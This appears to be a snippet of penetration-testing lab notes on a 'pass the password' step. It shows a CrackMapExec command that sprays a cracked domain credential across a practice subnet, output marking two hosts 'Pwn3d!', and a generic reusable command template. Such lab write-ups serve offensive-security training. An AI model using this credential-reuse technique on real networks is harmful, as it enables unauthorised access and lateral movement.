 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
Pass the Password
Let's pass what we just cracked…
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>